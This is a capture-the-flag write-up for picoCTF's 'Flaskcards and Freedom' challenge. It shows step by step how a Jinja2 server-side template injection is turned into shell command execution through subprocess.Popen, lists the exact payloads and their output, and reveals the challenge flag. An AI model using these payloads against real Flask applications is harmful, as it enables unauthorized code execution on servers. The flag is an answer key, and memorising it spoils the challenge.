Flaskcards and Freedom
Challenge
There seem to be a few more files stored on the flash card server but we can’t login. Can you?
http://2018shell1.picoctf.com:56944
Solution
Looks like we can do more advanced things with the SSTI vulnerability from the previous Flaskcard challenge
We find this great description about remote code execution (rce) through server side template injection (SSTI):
- https://www.lanmaster53.com/2016/03/09/exploring-ssti-flask-jinja2/
- https://www.lanmaster53.com/2016/03/11/exploring-ssti-flask-jinja2-part-2/
Greatly simplified, __mro__ allows us to go back up the tree of inherited objects in the current Python environment, and __subclasses__ lets us come back down. So what’s the impact on the search of a greater exploit for SSTI in Flask/Jinja2? By starting with a new-type object, e.g. type str, we can crawl up the inheritance tree to the root object class using __mro__, then crawl back down to every new-style object in the Python environment using __subclasses__. Yes, this gives us access to every class loaded in the current python environment.
Let’s try it:
1
2
3
input: {{ ''.__class__.__mro__ }}
result: (<class 'str'>, <class 'object'>)
now, let’s try to access the object class and find all the subclasses loaded into the app:
1
2
3
4
5
6
7
8
9
10
11
12
13
input: {{ ''.__class__.__mro__[1].__subclasses__() }}
result: [<class 'itertools.compress'>, <class 'formatteriterator'>,
<class 'apt_pkg.ActionGroup'>, <class 'flask_wtf.csrf.CSRFProtect'>,
<class 'sqlalchemy.sql.naming.ConventionDict'>, <class 'sqlalchemy.util.langhelpers.PluginLoader'>,
<class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.ResponseStream'>,
<class 'jinja2.utils.LRUCache'>, <class 'operator.methodcaller'>, <class 'code'>,
[..] (~750 more classes)
<class 'click.core.Parameter'>, <class 'wtforms.fields.core.Field'>, <class 'subprocess.Popen'>,
<class 'zipfile.LZMACompressor'>, <class 'itertools._tee'>, <class 'wtforms.validators.Regexp'>,
<class 'werkzeug.wsgi.DispatcherMiddleware'>, <class '_ctypes._CData'>, <class 'itertools.chain'>]
Screenshot of how this looks on the website:

So these are all the python classes we have access to, around 770 of them. Popen looks interesting, and we determine it is number 760 in the list:
1
2
3
input: {{ ''.__class__.__mro__[1].__subclasses__()[760] }}
result: <class 'subprocess.Popen'>
Let’s try to run it, we’ll start with a simple pwd:
1
2
input: {{ ''.__class__.__mro__[1].__subclasses__()[760]('pwd',shell=True).communicate() }}
result: (None, None)
hmm, it is not outputting stdout; normally we would add stdout=subprocess.PIPE, but we don’t have access to subprocess, only subprocess.Popen is loaded, but this turns out to just be the integer -1:
1
2
input: {{ ''.__class__.__mro__[1].__subclasses__()[760]('pwd',shell=True,stdout=-1).communicate() }}
result: (b'/problems/flaskcards-and-freedom_4_2cd670d54e75a9ed7cd0e9b76816fc59\n', None)
yay! so we can run any shell command! Now to get the flag..
The challenge description mentioned there were files, so let’s do an ls:
1
2
input: {{ ''.__class__.__mro__[1].__subclasses__()[760]('ls',shell=True,stdout=-1).communicate() }}
result: (b'app\nflag\nserver.py\nxinet_startup.sh\n', None)
ok, looks like we need to read the file named flag
1
2
input: {{ ''.__class__.__mro__[1].__subclasses__()[760]('cat flag',shell=True,stdout=-1).communicate() }}
result: (b'picoCTF{R_C_E_wont_let_me_be_85e92c3a}', None)

whoo \o/
Flag
picoCTF{R_C_E_wont_let_me_be_85e92c3a} 